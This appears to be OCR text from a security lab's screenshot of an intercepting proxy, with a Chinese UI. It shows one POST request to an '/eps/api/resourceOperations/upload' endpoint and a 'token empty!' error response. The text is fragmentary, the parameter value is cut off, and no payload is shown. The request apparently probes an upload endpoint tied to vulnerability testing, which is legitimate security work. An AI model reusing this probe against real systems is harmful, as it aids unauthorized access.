 发送
取消
<
>
目标: http
HTTP/1
请求
美化
Raw
Hex
\n
1 POST /eps/api/resourceOperations/upload HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ISMS_8700_Sessionname=
CA8FBDDE3E9D340346684BDB7EFAC0FD
9 Upgrade-Insecure-Requests: 1
10 SESSION:
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 63
13
14 service=
http%3A%2F%2
2Fhome%2Findex.action
搜索...
0匹配
响应
美化
Raw
Hex
页面渲染
OneScan
\n
1 HTTP/1.1 200 OK
2 Content-Length: 76
3 Date: Fri, 19 May 2023 07:27:49 GMT
4 Connection: close
5 Server:
6
7 {
"result":false,
"errorCode":-2502,
"errorMessage":"token empty!",
"data":null
}
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 1
请求头 11
响应头 4
凯撒安全实验室